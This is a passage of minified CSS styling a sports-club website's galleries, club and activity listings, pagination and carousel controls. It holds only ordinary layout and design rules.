.btnslide--inner>span.month_year{font-size:13px;font-size:.8125rem}}.Event-Date,.TopHeaderPage-SubTitle{color:#d7232e;font-family:din_alternatebold,helvetica,sans-serif;font-size:18px;font-size:1.125rem;margin:0}.Event-Date .bigDay,.TopHeaderPage-SubTitle .bigDay{display:inline-block;vertical-align:middle;font-family:peace_sans,helvetica,sans-serif;font-size:25px;font-size:1.5625rem}@media screen and (max-width:601px){.Event-Date,.TopHeaderPage-SubTitle{font-size:13px;font-size:.8125rem}.Event-Date .bigDay,.TopHeaderPage-SubTitle .bigDay{font-size:20px;font-size:1.25rem}}.Event-Date span,.TopHeaderPage-SubTitle span{font-weight:700}.EditoBloc{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:90px}.EditoBloc-Col1{width:21.42857%;text-align:center}.EditoBloc-Col1 i{font-size:298px}.EditoBloc-Col2{width:21.42857%;text-align:right}.EditoBloc-Col3{margin-left:7.14286%;width:35.71429%;position:relative}@media screen and (min-width:1024px){.EditoBloc-Col3 .LinkBottomEdito{position:absolute;left:0;bottom:-80px}}@media screen and (max-width:1320px){.EditoBloc-Col2{width:28.57143%;text-align:center}}@media screen and (max-width:1023px){.EditoBloc{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.EditoBloc-Col1{width:auto}.EditoBloc-Col1 i{font-size:176px}.EditoBloc-Col2{width:auto;margin-left:7.88253%;text-align:left}.EditoBloc-Col3{margin-top:25px;width:100%;margin-left:0;text-align:center}.EditoBloc-Col3 .LinkBottomEdito{margin-top:40px;text-align:center}}@media screen and (max-width:424px){.EditoBloc-Col1{width:100%}.EditoBloc-Col1 i{font-size:138px}.EditoBloc-Col2{margin-top:10px;margin-left:0;width:100%;text-align:center}.EditoBloc-Col3{margin-top:10px}}.GalleryHome{display:none}@media screen and (min-width:1023px){.GalleryHome{display:block;margin-top:130px}}.IntroClub{margin-top:102px;margin-bottom:90px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.IntroClub-Title{margin:0;margin-bottom:16px}.IntroClub-Col1{width:28.57143%;margin-left:7.14286%}@media screen and (max-width:1350px){.IntroClub-Col1{margin-left:0}}.IntroClub-Col1 .CadreBtn{margin-top:33px}.IntroClub-Col2{width:57.14286%}@media screen and (max-width:1350px){.IntroClub-Col2{width:64.28571%}}@media screen and (max-width:1023px){.IntroClub{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.IntroClub-Col1{width:43.51852%}.IntroClub-Col1 .subTitlePage br{display:none}.IntroClub-Col2{width:50%}.IntroClub-Col2 .LogoClub-Container{padding-top:30px}}@media screen and (max-width:1023px) and (min-width:601px){.IntroClub-Col2 .LogoClub-Container a{width:100%}.IntroClub-Col2 .LogoClub-Container a:nth-child(3),.IntroClub-Col2 .LogoClub-Container a:nth-child(4){display:none}}@media screen and (max-width:600px){.IntroClub{position:relative;padding-bottom:60px}.IntroClub-Col1{width:100%;text-align:center}.IntroClub-Col1 .wysiwyg{display:none}.IntroClub-Col1 .CadreBtn{position:absolute;left:50%;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);bottom:0;white-space:nowrap}.IntroClub-Col2{width:100%}.IntroClub-Col2 .LogoClub-Container{padding-top:0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.IntroClub-Col2 .LogoClub-Container a{width:48.21429%}}.BigSecHomeF{padding-top:127px;position:relative;padding-bottom:125px}.BigSecHomeF--bg{display:none}@media screen and (min-width:1201px){.BigSecHomeF--bg{display:block;position:absolute;left:0;top:0;width:930px;z-index:0}}@media screen and (min-width:1201px) and (min-width:1650px){.BigSecHomeF--bg{width:52%}}@media screen and (min-width:1201px) and (max-width:1400px){.BigSecHomeF--bg{width:780px;top:20px}}@media screen and (max-width:1200px){.BigSecHomeF{background:url(../imgs/fond_section_bottom_footer1.png) no-repeat;background-size:1200px auto;background-position:top center;padding-top:73px;padding-bottom:0}}@media screen and (max-width:1050px){.BigSecHomeF{background-size:100% auto}}@media screen and (max-width:950px){.BigSecHomeF{background-size:120% auto}}@media screen and (max-width:900px){.BigSecHomeF{background-size:130% auto}}@media screen and (max-width:640px){.BigSecHomeF{background-size:auto 520px}}@media screen and (max-width:400px){.BigSecHomeF{background-size:auto 460px}}.FooterHome{position:relative;z-index:10;margin-top:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.FooterHome-Col1{width:41.66667%}.FooterHome-Col2{width:41.66667%}@media screen and (max-width:1200px){.FooterHome-Col1{width:100%}.FooterHome-Col2{width:100%;margin-top:130px}}#sbi_load{display:none}@media screen and (max-width:640px){#sbi_images{float:none;display:-webkit-box;display:-ms-flexbox;display:flex}#sbi_images .sbi_item{width:25%}}.NumberAnim-Container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.NumberAnim-Item{width:40%;color:#fff;text-align:center;margin:24px 0}.NumberAnim-Item-Title{font-family:din_alternatebold,helvetica,sans-serif;font-size:16px;font-size:1rem;text-transform:uppercase;margin:0;letter-spacing:.15em;margin-top:5px}@media screen and (max-width:1050px){.NumberAnim-Item-Title{letter-spacing:.05em}}.NumberAnim-Item-Number{font-family:peace_sans,helvetica,sans-serif;font-size:30px;font-size:1.875rem;margin:0;display:block}@media screen and (max-width:1200px){.NumberAnim-Item{width:25%}}@media screen and (max-width:640px){.NumberAnim-Item{width:50%;margin:15px 0}.NumberAnim-Item-Title{font-size:12px;font-size:.75rem}.NumberAnim-Item-Number{font-size:25px;font-size:1.5625rem}}.RS-footer{margin-top:22px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.RS-footer-Title{margin:0;margin-right:51px;font-family:din_alternatebold,helvetica,sans-serif;font-size:25px;font-size:1.5625rem}.RS-footer a{display:inline-block;width:44px;height:44px;color:#00009e;text-align:center;padding-top:10px;margin-right:10px;-webkit-transition:.35s;transition:.35s}.RS-footer a:hover{color:#d7232e}.RS-footer a i{font-size:30px}.RS-footer a:last-child{margin-right:0}@media screen and (max-width:1200px){.RS-footer{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:0}.RS-footer-Title{display:none}.RS-footer a{margin-right:20px}.RS-footer a:last-child{margin-right:0}}@media screen and (max-width:640px){.RS-footer a i{font-size:25px}}.GoVolunteer{margin-top:75px}@media screen and (max-width:1200px){.GoVolunteer{max-width:500px;margin:0 auto;margin-top:40px;text-align:center}.GoVolunteer .txt_align_right{padding-top:22px;text-align:center}}@media screen and (max-width:1200px) and (max-width:600px){.GoVolunteer .txt_align_right{padding-top:10px}}.Pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 0;padding-top:0}.Pagination .page-numbers{display:inline-block;font-size:16px;font-weight:300;color:#a5a5ba;line-height:1.2em;margin-right:5px;margin-left:5px;-webkit-transition:.35s;transition:.35s;outline:0;padding:4px}.Pagination .page-numbers:hover{color:#00009e}.Pagination .page-numbers:last-child{margin-right:0}.Pagination .page-numbers.next,.Pagination .page-numbers.prev{border:none;height:auto}.Pagination .page-numbers.next .ToDesapear,.Pagination .page-numbers.prev .ToDesapear{display:none}.Pagination .page-numbers.next:hover,.Pagination .page-numbers.prev:hover{background:0 0;color:#333}.Pagination .page-numbers.next.next,.Pagination .page-numbers.prev.next{margin-left:40px}.Pagination .page-numbers.next.prev,.Pagination .page-numbers.prev.prev{margin-right:40px}.Pagination .page-numbers.current{color:#00009e;font-family:peace_sans,helvetica,sans-serif;font-size:25px;font-size:1.5625rem}.Pagination .page-numbers.current .to_remove{display:inline}.Pagination .page-numbers .to_remove{display:none}.Pagination a,.Pagination span{margin:3px;padding:2px;outline:0}.Pagination a:hover{text-decoration:none}.Pagination i{font-size:20px}.GalleryBig{display:none}@media screen and (min-width:1023px){.GalleryBig{display:block;max-width:1600px;margin:0 auto;position:relative;overflow:hidden}.GalleryBig img{vertical-align:top}.GalleryBig-Infos{position:absolute;top:50%;right:0;width:100%;z-index:2;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);margin:0 auto}.GalleryBig-Infos>.site-width{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.GalleryBig-Infos--inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:400px;min-height:246px}.GalleryBig-Infos span{width:auto}.GalleryBig-Infos span.GalleryBig-Title{color:#fff}.GalleryBig-Infos span.GalleryBig-Date{color:#d7232e;font-family:din_alternatebold,helvetica,sans-serif;-webkit-transition:.35s;transition:.35s}.GalleryBig-Infos span.btn{margin:0;margin-right:auto;display:block;margin-top:auto;-webkit-transition:.35s;transition:.35s}.GalleryBig--bg{position:absolute;z-index:1;width:640px;height:100%;top:0;right:0}}@media screen and (min-width:1023px) and (max-width:1250px){.GalleryBig--bg{width:550px;top:-10%;right:0}}@media screen and (min-width:1023px){.GalleryBig .bg_red{opacity:0;-webkit-transition:.35s;transition:.35s}.GalleryBig .bg__blue{-webkit-transition:.35s;transition:.35s}.GalleryBig:hover .btn{-webkit-box-shadow:2px 5px 0 0 #fff;box-shadow:2px 5px 0 0 #fff}}.SimpleGallery .slick-next:before,.SimpleGallery .slick-prev:before{font-size:22px;color:#00009e}.SimpleGallery .slick-prev{left:0}.SimpleGallery .slick-next{right:0}.SimpleGallery .slick-dots{position:absolute;bottom:-45px;left:20px;width:100%;width:calc(100% - 40px);z-index:500;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;padding:0}.SimpleGallery .slick-dots>li{width:10px;height:10px;margin:10px 7px;list-style-type:none;position:relative}.SimpleGallery .slick-dots>li>button{display:block;width:10px;height:10px;font-size:0;line-height:0;cursor:pointer;color:transparent;border:0;outline:0;background:0 0;border-radius:50%;border:none;background:#dadada;-webkit-transition:.35s;transition:.35s;padding:0}.SimpleGallery .slick-dots>li>button:before{display:none}.SimpleGallery .slick-dots>li.slick-active>button{background:#d7232e}@media screen and (max-width:768px){.SimpleGallery{padding-top:25px}.SimpleGallery .slick-prev{left:0;top:0}.SimpleGallery .slick-next{top:0;right:0}}@media screen and (max-width:435px){.SimpleGallery .slick-next:before,.SimpleGallery .slick-prev:before{font-size:20px}}.slick-next,.slick-prev{background:red;font-size:0;line-height:0;position:absolute;top:50%;display:block;width:45px;height:65px;padding:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0;z-index:1000}.slick-next.slick-disabled,.slick-prev.slick-disabled{cursor:default}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{color:#d7232e}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-size:46px;line-height:1;color:#fff;-webkit-transition:.3s;transition:.3s;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media screen and (max-width:1320px){.slick-next:before,.slick-prev:before{font-size:25px}}@media screen and (max-width:600px){.slick-next:before,.slick-prev:before{font-size:20px}}.slick-prev{left:32px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'\e902'}[dir=rtl] .slick-prev:before{content:'\e903'}.slick-next{right:32px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'\e903'}[dir=rtl] .slick-next:before{content:'\e902'}@media only screen and (min-width:1023px){.GalleryTopPage{margin-top:100px}}.GalleryResume-Container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-bottom:50px}@media only screen and (max-width:1022px){.GalleryResume-Container{margin-top:60px}}.GalleryResume-Item{display:block;width:33.33333%;border-bottom:1px solid #edf5fc;border-right:1px solid #edf5fc;padding:89px 20px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:.35s;transition:.35s;outline:0}@media only screen and (min-width:601px){.GalleryResume-Item:nth-child(3n){border-right:0}}.GalleryResume-Item-Title{display:block;width:255px;font-size:30px;font-size:1.875rem;font-family:peace_sans,helvetica,sans-serif;line-height:1.25em;text-align:right;margin-right:30px;-webkit-transition:.35s;transition:.35s}.GalleryResume-Item-ColRight{display:block;margin-right:20px}.GalleryResume-Item-Date{font-size:18px;font-size:1.125rem;display:block;-webkit-transition:.35s;transition:.35s}.GalleryResume-Item .btn{margin-top:22px}.GalleryResume-Item:hover{background:#00009e}.GalleryResume-Item:hover .GalleryResume-Item-Date,.GalleryResume-Item:hover .GalleryResume-Item-Title{color:#fff}@media only screen and (max-width:1230px){.GalleryResume-Item{padding:40px 20px}.GalleryResume-Item-Title{margin-right:0;width:100%;text-align:center;margin-bottom:10px}.GalleryResume-Item-ColRight{margin-right:0;text-align:center}.GalleryResume-Item .btn{margin-top:10px}}@media only screen and (max-width:1023px){.GalleryResume-Item-Title{font-size:20px;font-size:1.25rem}}@media only screen and (max-width:600px){.GalleryResume-Item{width:50%;padding:20px}.GalleryResume-Item:nth-child(2n){border-right:none}.GalleryResume-Item-Title{font-size:18px;font-size:1.125rem}.GalleryResume-Item-Date{font-size:16px;font-size:1rem}}@media only screen and (max-width:360px){.GalleryResume-Item{width:50%}.GalleryResume-Item-Title{font-size:16px;font-size:1rem}}.SingleGalleryHeader{text-align:center}.SingleGalleryHeader a{margin-top:20px}.SingleGallery-Intro{margin-top:120px}.SingleGallery-Top{margin-top:80px}.Gallery-Thumbnail{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-top:80px}.Gallery-Thumbnail a{width:29.16667%;margin-bottom:30px;margin-left:0;margin-right:6.16667%;border:1px solid #fff;-webkit-transition:.35s;transition:.35s;position:relative}.Gallery-Thumbnail a img{vertical-align:top;-webkit-transition:.35s;transition:.35s}.Gallery-Thumbnail a:nth-child(3n){margin-right:0}@media screen and (max-width:767px){.Gallery-Thumbnail a{width:32%;margin-right:2%;margin-bottom:10px}}.Gallery-Thumbnail a i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);z-index:20;opacity:0;font-size:35px;color:#00009e;-webkit-transition:.35s;transition:.35s}.Gallery-Thumbnail a:hover{border-color:#00009e}.Gallery-Thumbnail a:hover img{opacity:.5}.Gallery-Thumbnail a:hover i{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);opacity:1}.LogoClub-Container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.LogoClub-Item{width:45%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:20px 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.LogoClub-Item-Img{width:60px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.LogoClub-Item-Info{width:calc(100% - 103px)}.LogoClub-Item-Info span{display:block}.LogoClub-Item-Title{font-size:20px;font-size:1.25rem;font-family:din_alternatebold,helvetica,sans-serif;font-weight:400;-webkit-transition:.35s;transition:.35s;line-height:1.2em}.LogoClub-Item-SubTitle{font-size:14px;font-size:.875rem;font-family:din_alternatebold,helvetica,sans-serif;font-weight:400;color:#a5a5ba;text-transform:uppercase;letter-spacing:.2em}.LogoClub-Item:hover .LogoClub-Item-Title{color:#d7232e}@media screen and (max-width:768px){.LogoClub-Item-Title{font-size:18px;font-size:1.125rem}}@media screen and (max-width:600px){.LogoClub-Item{padding-right:0}.LogoClub-Item-Img{width:30px}.LogoClub-Item-Info{width:calc(100% - 40px)}.LogoClub-Item-Title{font-size:13px;font-size:.8125rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.LogoClub-Item-SubTitle{font-size:8px;font-size:.5rem}}.ClubTop{position:relative;margin-bottom:148px}@media screen and (max-width:767px){.ClubTop{margin-bottom:60px}}@media screen and (min-width:768px){.SingleClub--bgnew{position:absolute;bottom:-50px;right:0;height:500px;background:url(../imgs/fond_bleu_club_2.png) no-repeat;background-position:bottom left;z-index:1;width:62%}}@media screen and (min-width:768px) and (min-width:2000px){.SingleClub--bgnew{width:60%}}@media screen and (min-width:768px) and (min-width:3000px){.SingleClub--bgnew{width:57%}}@media screen and (min-width:768px) and (max-width:1500px){.SingleClub--bgnew{width:65%}}@media screen and (min-width:768px) and (max-width:1280px){.SingleClub--bgnew{width:67%}}@media screen and (min-width:768px) and (max-width:768px){.SingleClub--bgnew{width:62%}}.ClubTop-Container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.ClubTop-Intro{position:relative;z-index:5;width:60%}@media screen and (min-width:768px){.ClubTop-Intro{color:#fff}}@media screen and (min-width:1151px){.ClubTop-Intro .TitlePage{color:#fff}}@media screen and (max-width:1200px){.ClubTop-Intro{margin-left:0}}.ClubTop-Intro-Title{margin:0;text-align:left;margin-bottom:25px}.ClubTop-Intro--Col2{margin-top:40px;padding-bottom:45px}.ClubTop-Intro--Col2 .ClubTop-IntroContact{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.ClubTop-Intro--Col2 .ClubTop-IntroContact-Col{margin-left:5%;padding-top:2px}.ClubTop-Intro--Col2 .ClubTop-IntroContact .sub_title_intro{margin:0;line-height:1em}.ClubTop-Intro-Desc{margin-bottom:30px}.ClubTop-Contact{width:20%;text-align:center}.ClubTop-Contact img{max-width:208px}.ClubTop-Contact .sub_title_intro{margin-top:10px;margin-bottom:5px;line-height:1.1em}@media screen and (max-width:1023px){.ClubTop-Intro{width:55%}.ClubTop-Contact{width:35%}.ClubTop-Contact img{max-width:150px}}@media screen and (max-width:600px){.ClubTop-Intro{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.ClubTop-Intro--Col2{padding-bottom:20px;text-align:center}.ClubTop-Intro--Col2 .ClubTop-IntroContact{display:block}.ClubTop-Intro--Col2 .ClubTop-IntroContact-Col{margin-top:20px;margin-left:0}.ClubTop-Contact{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%}}.sub_title_intro{font-size:25px;font-size:1.5625rem;font-family:din_alternatebold,helvetica,sans-serif;line-height:1.7em}@media screen and (max-width:1023px){.sub_title_intro{font-size:20px;font-size:1.25rem}}.sub_sub_title_intro{font-size:14px;font-size:.875rem;font-family:din_alternatebold,helvetica,sans-serif;line-height:1em;letter-spacing:.3em;text-transform:uppercase;margin-top:0}.AdressTelItem{margin:0;line-height:1.2em;margin-bottom:10px;font-size:18px;font-size:1.125rem}.AdressTelItem-Tel{font-size:16px;font-size:1rem;color:#a5a5ba;font-family:din_alternatebold,helvetica,sans-serif;margin-left:5px}@media screen and (max-width:768px){.AdressTelItem-Tel{display:block}}.ContactAdres{color:#a5a5ba;font-size:18px;font-size:1.125rem;margin-bottom:25px;font-weight:400;letter-spacing:.01em}.LinkRsClub{margin:0 0;margin-bottom:0;text-align:center}.LinkRsClub a{color:#00009e;display:inline-block;width:42px;height:42px;text-align:center;-webkit-transition:.35s;transition:.35s}.LinkRsClub a i{font-size:25px}.LinkRsClub a:hover{color:#d7232e}.SectionGalleryClub{background:0 0;margin-top:120px;position:relative}@media screen and (max-width:767px){.SectionGalleryClub{margin-top:60px}}.TxtSingleClub{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:100px}@media screen and (max-width:767px){.TxtSingleClub{margin-top:70px}}.TxtSingleClub__bottom{margin-top:90px}@media screen and (max-width:768px){.TxtSingleClub__bottom{margin-top:20px}}.TxtSingleClub__bottom2{margin-top:70px}@media screen and (max-width:768px){.TxtSingleClub__bottom2{margin-top:20px}}.TxtSingleClub>h2{width:41.66667%;margin-right:8.33333%;margin-top:0;text-align:right;margin-bottom:0}.TxtSingleClub-Desc{-webkit-box-flex:41.66667%;-ms-flex:41.66667% 0 1;flex:41.66667% 0 1}@media screen and (max-width:767px){.TxtSingleClub{-ms-flex-wrap:wrap;flex-wrap:wrap}.TxtSingleClub h2{width:100%;margin-right:0Px;text-align:left}.TxtSingleClub-Desc{width:100%;-webkit-box-flex:100%;-ms-flex:100% 1 1;flex:100% 1 1}}.PageActivity{background:url(../imgs/bg-activity.png) top right no-repeat}.ListActivity-Container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:30px}@media screen and (max-width:767px){.ListActivity-Container{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.ListActivity-Item{width:25%;margin:50px 0;margin-right:12.5%;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ListActivity-Item:nth-child(3n){margin-right:0}.ListActivity-Item-Infos{margin-top:auto}.ListActivity-Item-Img{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ListActivity-Item-Img span{display:block;width:100%}.ListActivity-Item-Img img{max-width:241px;width:100%;height:auto;max-height:287px}.plongee .ListActivity-Item-Img img{max-width:282px}.badminton .ListActivity-Item-Img img{max-width:105px}.ski .ListActivity-Item-Img img{max-width:261px}.handball .ListActivity-Item-Img img{max-width:180px}@media screen and (max-width:1023px){.ListActivity-Item-Img img{max-width:180px;width:100%;height:auto;max-height:220px}.plongee .ListActivity-Item-Img img{max-width:212px}.badminton .ListActivity-Item-Img img{max-width:80px}.ski .ListActivity-Item-Img img{max-width:221px}.handball .ListActivity-Item-Img img{max-width:186px}}@media screen and (max-width:767px){.ListActivity-Item-Img img{max-width:120px;width:100%;height:auto;max-height:120px}.plongee .ListActivity-Item-Img img{max-width:112px}.badminton .ListActivity-Item-Img img{max-width:80px}.ski .ListActivity-Item-Img img{max-width:110px}.handball .ListActivity-Item-Img img{max-width:105px}}.ListActivity-Item-Title{margin:0;margin-top:5px}.ListActivity-Item-Desc{margin:0;font-family:din_alternatebold,helvetica,sans-serif;color:#7e7ecd;text-transform:uppercase;margin-bottom:16px;margin-top:2px;font-size:15px;font-size:.9375rem;letter-spacing:.08em}@media screen and (max-width:455px){.ListActivity-Item-Desc>span{display:block}}@media screen and (min-width:456px){.ListActivity-Item-Desc>span:first-child:after{content:'-';margin-left:4px}}.ListActivity-Item .btn{letter-spacing:.08em}@media screen and (max-width:1023px){.ListActivity-Item{width:32%;margin-right:2%}.ListActivity-Item:nth-child(3n){margin-right:0}}@media screen and (max-width:767px){.ListActivity-Item{width:48%;margin-right:0;margin-top:20px;margin-bottom:20px}.ListActivity-Item-Title{font-size:1.2em}.ListActivity-Item-Desc{font-size:13px;font-size:.8125rem}}.SingleActivity{background:url(../imgs/forme_bg_activity_v2.png) no-repeat #edf5fc;background-position:right 0 top 0;background-size:1000px auto;overflow:hidden}@media screen and (min-width:1024px){.SingleActivity{background-size:70% auto;background-position:right -200px top 300px}}@media screen and (min-width:1200px){.SingleActivity{background-size:73% auto;background-position:right -200px top 0}}@media screen and (min-width:1350px){.SingleActivity{background-size:71% auto}}@media screen and (min-width:1400px){.SingleActivity{background-size:65% auto;background-position:right -150px top 0}}@media screen and (min-width:1600px){.SingleActivity{background-size:63% auto;background-position:right -220px top 0}}@media screen and (min-width:1800px){.SingleActivity{background-size:57% auto;background-position:right -125px top 0}}@media screen and (min-width:2250px){.SingleActivity{background-size:52% auto}}@media screen and (max-width:1200px){.SingleActivity{background:#edf5fc}}.SingleActivity.nb_breve_0{background:#edf5fc}.subTitlePage--onlymobile{display:none}.IntroPagewSmenu{padding-top:170px}@media screen and (max-width:1200px){.IntroPagewSmenu{padding-top:100px}}@media screen and (max-width:767px){.IntroPagewSmenu{padding-top:150px}}.ActivityTop{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.ActivityTop>.ActivityIntro{width:49.75%;margin-left:8.33333%}.nb_breve_0 .ActivityTop>.ActivityIntro{width:100%;margin-right:16.66667%;margin-left:16.66667%}@media screen and (max-width:1200px){.nb_breve_0 .ActivityTop>.ActivityIntro{margin-right:0;margin-left:0}}.ActivityTop>.LastBrief{width:25%}@media screen and (max-width:1200px){.ActivityTop{padding-top:100px}.ActivityTop>.ActivityIntro{margin-left:0}.ActivityTop>.LastBrief{width:41.66667%;padding:30px;padding-left:120px}.ActivityTop>.LastBrief .subTitlePage--onlymobile{display:block;color:#fff;margin:0;margin-bottom:30px}}@media screen and (max-width:850px){.ActivityTop>.ActivityIntro{width:100%}.ActivityTop>.LastBrief{width:100%;padding:30px}}@media screen and (max-width:767px){.ActivityTop{padding-top:150px}}.ActivityIntro{position:relative;padding-bottom:140px}@media screen and (max-width:850px){.ActivityIntro{padding-bottom:100px;margin-bottom:20px}}@media screen and (max-width:650px){.ActivityIntro{padding-bottom:50px}}.ActivityIntro--inner{max-width:400px}.nb_breve_0 .ActivityIntro--inner{max-width:100%}@media screen and (max-width:850px){.ActivityIntro--inner{max-width:100%}}.ActivityIntro-Title{margin:0;text-align:left}.ActivityIntro-SubTitle{margin:0;font-size:25px;font-size:1.5625rem;font-family:din_alternatebold,helvetica,sans-serif}.ActivityIntro-Desc{margin-top:30px;margin-bottom:42px}.ActivityIntro-Img{position:absolute;bottom:0;right:0;width:240px}.ActivityIntro-Img img{max-width:241px;width:100%;height:auto;max-height:160px}@media screen and (max-width:768px){.ActivityIntro-Img img{display:none}}@media screen and (max-width:850px){.ActivityIntro-Img{width:150px}}@media screen and (max-width:650px){.ActivityIntro-Img{width:90px}}@media screen and (max-width:600px){.ActivityIntro-SubTitle{font-size:16px;font-size:1rem}}@media screen and (max-width:768px){.ActivityIntro{padding-bottom:50px}}.SectionGallery{background:#fff;margin-top:120px;position:relative}@media screen and (min-width:769px){.SectionGallery:after{content:'';position:absolute;top:0;height:50%;left:0;width:100%;background:#edf5fc;z-index:1}}@media screen and (max-width:768px){.SectionGallery:after{content:'';position:absolute;bottom:-50%;height:50%;left:0;width:100%;background:#fff;z-index:1}}.GalleryImage{position:relative;z-index:10;padding-left:100px;padding-right:100px}.GalleryImage-Item{outline:0;text-align:center}.GalleryImage-Item img{display:inline}.GalleryImage-Item figure{margin:0;padding:0}.GalleryImage-Item figcaption{margin:0;font-style:italic;font-size:18px;font-size:1.125rem;color:#a5a5ba;margin-top:5px}@media screen and (max-width:1050px){.GalleryImage{margin-left:0;margin-right:0}}@media screen and (max-width:768px){.GalleryImage{margin-left:20px;margin-right:20px;padding-left:0;padding-right:0;margin-bottom:50px}.GalleryImage-Item figcaption{font-size:16px;font-size:1rem}}@media screen and (max-width:768px){.GalleryImage-Item figcaption{font-size:13px;font-size:.8125rem}}.SectionTeam{background:#fff;padding-top:90px;padding-bottom:45px;padding-top:120px;padding-bottom:1px}@media screen and (max-width:768px){.SectionTeam{padding-top:50px}}.TeamLogoClub-Container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:40px}.TeamLogoClub-Container .LogoClub-Item{width:30%;margin-right:5%}.TeamLogoClub-Container .LogoClub-Item:nth-child(3n){margin-right:0}@media screen and (max-width:1023px){.TeamLogoClub-Container{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.TeamLogoClub-Container .LogoClub-Item{width:48%;margin-right:0}}.SectionActus{background:#fff;padding:100px 0;padding-top:95px;padding-bottom:0}@media screen and (max-width:768px){.SectionActus{padding-top:50px}}.SectionActus.ActusInsigePageClub{padding-bottom:0}.SectionStade{padding:80px 0}.SectionStade .ContainerTitle .subTitlePage{background:#edf5fc}.AllBrief{position:fixed;right:0;width:50%;z-index:1010;background:#fff;height:100%;top:0;color:#fff;background:url(../imgs/bg-all-brief.png) no-repeat left center;right:-50%;-webkit-transition:all .5s cubic-bezier(.25,.25,0,1.18);transition:all .5s cubic-bezier(.25,.25,0,1.18)}@media screen and (min-height:1200px){.AllBrief{background-size:auto 100%}}@media screen and (max-width:1200px){.AllBrief{width:60%;right:-60%}}@media screen and (max-width:1023px){.AllBrief{width:75%;right:-75%}}@media screen and (max-width:767px){.AllBrief{width:100%;right:-100%}}@media screen and (max-width:424px){.AllBrief{background:#00009e}}.AllBrief 